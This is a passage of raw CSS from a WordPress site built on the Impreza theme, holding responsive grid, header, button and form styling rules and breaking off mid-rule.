(max-width:600px){:root{--font-size:15px;--h1-font-size:3.0rem;--h2-font-size:2.0rem;--h3-font-size:1.7rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#eee}@media (max-width:1960px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>*{display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0);transition:top .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top .3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1960px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull,.w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull,.w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*="btn-size-mobiles"] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;background:#008ec2;border-color:transparent;color:#fff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#00b9eb;border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;background:#fff;border-color:transparent;color:#333!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:#0d6efd;border-color:transparent;color:#333!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-weight:600;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.9em 1.8em;background:#fff;border-color:transparent;color:#337d83!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#337d83;border-color:transparent;color:#fff!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0.9em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-weight:400;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;background:#0d6efd;border-color:#0d6efd;color:#fff!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#358c9c;border-color:#358c9c;color:#fff!important}.us-nav-style_5>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-weight:400;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;background:#e7f1ff;border-color:transparent;color:#0d6efd!important}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#e7f1ff;border-color:transparent;color:#0d6efd!important}.us-nav-style_6>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0;border-radius:.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0 1px 0 0 rgba(0,0,0,.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0 0 0 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 .8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://multisite.korebots.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-current-header-css">.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all .3s}.header-show .w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,.3);color:#fff!important;opacity:1;line-height:50px;height:50px;width:50px;margin:15px;padding:0;font-size:1.4rem;border-radius:.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,.08)}.l-header.shadow_wide{box-shadow:5px 0 15px rgba(0,0,0,.15)}.rtl .l-header.shadow_wide{box-shadow:-5px 0 15px rgba(0,0,0,.15)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:.6rem;margin-right:.6rem}.w-cart-dropdown{display:none!important}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:}.l-body{padding-left:;position:relative}.l-body.rtl{padding-left:0;padding-right:}.l-body.rtl .l-header{left:auto;right:0}.l-body:not(.rtl) .post_navigation.layout_sided .order_first{left:calc(- 14rem)}.l-body:not(.rtl) .w-toplink.pos_left,.no-touch .l-body:not(.rtl) .post_navigation.layout_sided .order_first:hover{left:}.l-body.rtl .post_navigation.layout_sided .order_second{right:calc(- 14rem)}.l-body.rtl .w-toplink.pos_right,.no-touch .l-body.rtl .post_navigation.layout_sided .order_second:hover{right:}.w-nav.type_desktop [class*="columns"] .w-nav-list.level_2{width:calc(100vw -);max-width:980px}.rtl .w-nav.type_desktop .w-nav-list.level_2{left:auto;right:100%}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all .3s}.header-show .w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,.3);color:#fff!important;opacity:1;line-height:50px;height:50px;width:50px;margin:15px;padding:0;font-size:1.4rem;border-radius:.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,.08)}.l-header.shadow_wide{box-shadow:5px 0 15px rgba(0,0,0,.15)}.rtl .l-header.shadow_wide{box-shadow:-5px 0 15px rgba(0,0,0,.15)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:.6rem;margin-right:.6rem}.w-cart-dropdown{display:none!important}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:}.l-body{padding-left:;position:relative}.l-body.rtl{padding-left:0;padding-right:}.l-body.rtl .l-header{left:auto;right:0}.l-body:not(.rtl) .post_navigation.layout_sided .order_first{left:calc(- 14rem)}.l-body:not(.rtl) .w-toplink.pos_left,.no-touch .l-body:not(.rtl) .post_navigation.layout_sided .order_first:hover{left:}.l-body.rtl .post_navigation.layout_sided .order_second{right:calc(- 14rem)}.l-body.rtl .w-toplink.pos_right,.no-touch .l-body.rtl .post_navigation.layout_sided .order_second:hover{right:}.w-nav.type_desktop [class*="columns"] .w-nav-list.level_2{width:calc(100vw -);max-width:980px}.rtl .w-nav.type_desktop .w-nav-list.level_2{left:auto;right:100%}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all .3s}.header-show .w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,.3);color:#fff!important;opacity:1;line-height:50px;height:50px;width:50px;margin:15px;padding:0;font-size:1.4rem;border-radius:.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,.08)}.l-header.shadow_wide{box-shadow:5px 0 15px rgba(0,0,0,.15)}.rtl .l-header.shadow_wide{box-shadow:-5px 0 15px rgba(0,0,0,.15)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:.6rem;margin-right:.6rem}.w-cart-dropdown{display:none!important}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:}.w-header-show,body:not(.footer_reveal) .w-header-overlay{display:block}.l-header{bottom:0;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:none;transition:transform .3s;transform:translate3d(-100%,0,0)}.header-show .l-header{transform:translate3d(0,0,0)}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all .3s}.header-show 